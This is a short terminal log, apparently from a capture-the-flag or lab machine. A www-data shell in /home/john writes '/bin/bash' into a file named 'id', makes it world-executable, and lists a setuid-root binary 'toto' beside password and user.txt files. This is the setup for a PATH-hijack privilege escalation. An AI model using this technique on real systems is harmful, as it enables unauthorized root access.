 (www-data:/home/john) $ touch id
(www-data:/home/john) $ ls
file.py
id
password
toto
user.txt
(www-data:/home/john) $ vim id
(www-data:/home/john) $ echo "/bin/bash" > id
(www-data:/home/john) $ cat id
/bin/bash
(www-data:/home/john) $ chmod 777 id
(www-data:/home/john) $ ls -l
total 36
-rwxrwx--- 1 john     john         1 Jul 17  2021 file.py
-rwxrwxrwx 1 www-data www-data    10 Nov 28 12:02 id
-rwxrwx--- 1 john     john         8 Jul 17  2021 password
-rwsr-xr-x 1 root     root     16784 Jul 17  2021 toto
-rw-rw---- 1 john     john        24 Jul 17  2021 user.txt
(www-data:/home/john) $